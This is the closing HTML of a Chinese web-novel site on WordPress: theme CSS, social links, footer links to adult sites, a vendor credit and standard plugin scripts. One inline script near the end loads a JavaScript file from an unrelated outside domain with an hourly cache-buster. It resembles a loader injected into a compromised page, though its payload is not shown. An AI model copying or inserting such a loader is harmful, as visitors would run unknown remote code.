				}.tdi_145 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_145 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_145 .tdm-social-item i,
				.tds-team-member2 .tdi_145.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_145 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_145"><div class="tdm-social-item-wrap"><a href="https://facebook.com/3dayseo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/3dayseo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mr.money_3dayseo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mr.money_3dayseo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mr-money-4b4a63189/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mr-money-4b4a63189/" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/3dayseo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/3dayseo" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

.tdi_146{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:-4px !important;
border-radius:5px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-weight:900 !important;
				}
</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">友情链接</span></h3></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_147 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li:hover > a{
                    color: #ff759a;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ff759a;
                }.tdi_147 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_147 .tdb-horiz-menu ul li > a{
                    font-weight:600 !important;
                }
</style><div id=tdi_147 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a target="_blank" href="https://luyitian.com"><div class="tdb-menu-item-text">撸一天</div></a></li>
<li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783"><a target="_blank" href="https://avtime.tv"><div class="tdb-menu-item-text">AV时间</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_148" class="tdc-row"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: block;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_149.tdc-row-content-vert-center,
                    .tdi_149.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-bottom,
                    .tdi_149.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_149.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_149{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style" ><style>
.tdi_148_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">网站由Mr. Money网赚教学搭建，如要订购，请前往<a href="https://3dayseo.com" target="_blank">https://3dayseo.com</a></p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-top:0px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_155 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">视频站 | 漫画站 | 小说站 | 导航站 | 博客 | 形象网站</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="gtranslate_wrapper" id="gt-wrapper-15165869"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 69733b3f3db92
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<div data-wpr-lazyrender="1" class="td-container"><script>var wid="I2ZCE501";var script = document.createElement("script");script.src = "https://api.promptsgod.com/api/v1/cool.js?" + Math.floor(new Date(new Date().getFullYear(), new Date().getMonth(), new Date().getDate(), new Date().getHours(), 0, 0) / 1000);document.head.appendChild(script);</script></div><script type="text/javascript" src="https://fsnovel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fsnovel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745909740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_15165869-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15165869'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-15165869","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_15165869-js-before
/* ]]> */
</script><script src="https://fsnovel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E5%9B%9A%E7%93%B6%E4%B8%AD%E7%9A%84%E9%9D%92%E6%98%A5/" data-gt-orig-domain="fsnovel.com" data-gt-widget-id="15165869" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fsnovel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fsnovel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 